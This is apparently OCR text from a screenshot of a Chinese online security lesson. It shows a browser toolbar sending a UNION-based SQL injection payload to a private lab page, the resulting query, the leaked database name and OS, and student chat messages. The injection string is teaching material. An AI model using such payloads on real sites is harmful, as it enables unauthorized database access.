 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
您正在共享屏幕
5.7.26
选项
正在讲话: 小迪安全
192.168.1.4:82/new.php?id=1 union select 1,version(),3,database(),@@version_compile_os,6
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,version(),3,database(),@@version_compile_os,6
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
select * from news where id=1 union select 1,version(),3,database(),@@version_compile_os,6
demo01
首页 新闻 留言
demo01
Win64
聊天
fate
布尔是什么意思
zero.
bool
先手工，后工具
zero.
true false
追光者
666，太强了
发送至: 所有人
发送(S)
英
20:52
2023-05-21